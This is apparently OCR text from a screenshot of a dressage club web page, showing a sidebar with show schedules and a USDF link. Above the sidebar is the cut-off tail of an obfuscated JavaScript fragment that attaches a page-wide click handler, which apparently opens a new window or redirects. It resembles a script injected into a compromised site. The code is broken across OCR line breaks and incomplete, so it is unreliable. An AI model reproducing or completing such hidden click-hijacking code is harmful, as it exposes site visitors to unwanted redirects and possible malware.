
e),_0x459fd3)),_0x12d6f4>=_0x27386d&&
(_0x20f559&&window[_0x595ec9(0x1f2)]()&&
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0
x595ec9(0x1ec)]
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_
0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c
48c(0x1f1)](‘click’,_0xfb5e65);}());
Search
for:
Categories
2017 Show Schedule
2018 Show Schedule
Links
United States Dressage Federation (USDF)